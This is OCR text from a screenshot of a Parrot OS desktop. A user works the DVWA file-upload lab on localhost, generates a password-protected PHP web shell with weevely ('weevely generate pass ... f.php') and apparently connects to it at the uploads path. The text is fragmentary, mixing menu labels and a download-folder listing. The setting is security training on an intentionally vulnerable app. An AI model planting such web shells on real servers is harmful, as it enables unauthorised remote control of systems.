 parrot Os - VMware Workstation
File Edit View VM Tabs Help
parrot Os
Applications Places System Sat Jan 13, 17:47
Vulnerability: File Upload 127.0.0.1/DVWA/hackable/u
http://127.0.0.1/DVWA/vulnerabilities/upload/#
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
weevely http://127.0.0.1/DVWA/hackable/uploads/f.php pass - Parrot Terminal
File Edit View Search Terminal Help
[ritesh@parrot]-[~]
$sudo su
[sudo] password for ritesh:
Vulnerability: File Upload
[root@parrot]-[/home/ritesh]
#weevely generate pass /home/ritesh/Downloads/f.php
Generated '/home/ritesh/Downloads/f.php' with password 'pass' of 764 byte size.
[root@parrot]-[/home/ritesh]
#cd Downloads
[root@parrot]-[/home/ritesh/Downloads]
#ls
'12.1 hstshijack.zip.zip'
1599280058397.jpg
More Information
f.php
hstshijack
openlogic-openjdk-8u372-b07-linux-x32-deb.deb
python-cairo_1.16.2-2ubuntu2_amd64.deb
python-gobject-2_2.28.6-14ubuntu1_amd64.deb
python-gtk2_2.24.0-5.1ubuntu2_amd64.deb
wine-mono-7.0.0-x86.msi
'ZAP Scanning Report.pdf'
zenmap-7.91-1.noarch.rpm
zenmap_7.91-2_all.deb
zenmap.desktop.download
[root@parrot]-[/home/ritesh/Downloads]
Open HTTP Redirect
DVWA Security
Vulnerability: File Upload :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Menu [sudo mysql - Parrot Te... Vulnerability: File Uploa... [Downloads] weevely http://127.0.0.1...
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Search
ENG
IN
05:47 PM
13-01-2024